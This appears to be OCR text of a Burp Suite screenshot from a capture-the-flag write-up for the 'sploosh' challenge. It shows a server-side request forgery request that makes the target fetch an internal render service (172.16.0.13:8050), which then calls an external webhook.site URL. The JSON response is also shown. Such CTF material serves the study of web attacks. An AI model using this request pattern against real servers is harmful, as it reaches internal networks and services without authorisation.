 Request
Pretty Raw \n Actions
1 GET /api.php?url=
http://172.16.0.13:8050/render.html%3furl=https://webhook.site/8fa0d409-b254-43fd-8c7d
-4b394169e3fc HTTP/1.1
2 Host: sploosh.chal.perfect.blue
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://sploosh.chal.perfect.blue/
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Dec 2020 22:29:15 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 27
6 Connection: close
7 Content-Type: application/json
8
9 {
"geometry":[
0,
0,
1024,
768
]
}